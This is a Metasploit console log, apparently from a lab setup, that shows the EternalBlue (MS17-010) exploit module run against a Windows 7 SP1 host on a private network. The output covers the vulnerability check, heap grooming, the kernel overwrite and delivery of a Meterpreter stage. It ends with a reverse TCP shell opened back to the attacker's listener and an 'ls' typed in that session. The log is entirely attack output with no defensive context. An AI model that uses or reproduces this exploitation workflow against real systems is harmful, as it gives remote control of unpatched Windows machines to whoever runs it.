 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.47.129:4444
[*] 192.168.47.139:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.47.139:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 76
01 Service Pack 1 x64 (64-bit)
[*] 192.168.47.139:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.47.139:445 - The target is vulnerable.
[*] 192.168.47.139:445 - Connecting to target for exploitation.
[+] 192.168.47.139:445 - Connection established for exploitation.
[+] 192.168.47.139:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.47.139:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.47.139:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows
7 Profes
[*] 192.168.47.139:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7
601 Serv
[*] 192.168.47.139:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack
1
[+] 192.168.47.139:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.47.139:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.47.139:445 - Sending all but last fragment of exploit packet
[*] 192.168.47.139:445 - Starting non-paged pool grooming
[+] 192.168.47.139:445 - Sending SMBv2 buffers
[+] 192.168.47.139:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.47.139:445 - Sending final SMBv2 buffers.
[*] 192.168.47.139:445 - Sending last fragment of exploit packet!
[*] 192.168.47.139:445 - Receiving response from exploit packet
[+] 192.168.47.139:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.47.139:445 - Sending egg to corrupted connection.
[*] 192.168.47.139:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.47.139
[*] Meterpreter session 1 opened (192.168.47.129:4444 → 192.168.47.139:49159 ) at 2022-08-24
04:17:45 -0400
[+] 192.168.47.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.47.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.47.139:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ls